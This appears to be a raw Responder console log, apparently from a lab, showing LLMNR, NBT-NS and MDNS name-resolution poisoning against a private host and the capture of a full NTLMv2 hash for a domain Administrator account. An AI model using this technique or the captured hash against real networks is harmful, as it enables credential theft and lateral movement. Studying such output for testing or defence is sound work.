 [+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.179.130 for name CLIENT6 (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.179.130 for name client6.local
[*] [LLMNR]  Poisoned answer sent to 192.168.179.130 for name client6
[*] [MDNS] Poisoned answer sent to 192.168.179.130 for name client6.local
[*] [LLMNR]  Poisoned answer sent to 192.168.179.130 for name client6
[SMB] NTLMv2-SSP Client   : 192.168.179.130
[SMB] NTLMv2-SSP Username : BASED\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::BASED:9e2791b8cd726e5d:74852EBF6C3FB935005158C82D948D05:0101000000000000C0653150DE09D20142539A2F0682B613000000000200080053004D00420033000100
1E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0
053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D201060004000200000008003000300000000000000000000000003000000FEFC49F1587CE3
8A2475AB5B74D109EE81B3743EB31CC09E29E07513B5255E020A001000000000000000000000000000000000000900180063006900660073002F0063006C00690065006E00740036000000000000000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.179.130 for name client6.local
[*] [LLMNR]  Poisoned answer sent to 192.168.179.130 for name client6
[*] Skipping previously captured hash for BASED\Administrator